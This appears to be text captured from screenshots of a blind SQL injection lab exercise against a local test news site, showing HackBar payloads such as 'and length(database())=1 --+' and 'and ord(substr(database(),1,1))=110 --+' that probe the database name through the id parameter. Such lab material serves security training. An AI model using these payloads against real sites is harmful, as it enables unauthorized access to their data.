 192.168.60.131/news/show.php?id=48%20%20 and length(database())=1 --+
达科头条
科技
房产
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://192.168.60.131/news/show.php
?id=48   and length(database())=1 --+
Post data Referer User Agent Cookies Clear All
192.168.60.131/news/show.php?id=48%20 and ord(substr(database( ),1,1))=110 --+
达科头条
科技
房产
为什么有人说，只要经济还在增长，房价就会上涨？
这一节我们来讨论一下房价的涨幅和经济增长之间的逻辑关系。
搜索站内
北京达
网络营
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://192.168.60.131/news/show.php
?id=48  and ord(substr(database( ),1,1))=110 --+
Post data Referer User Agent Cookies Clear All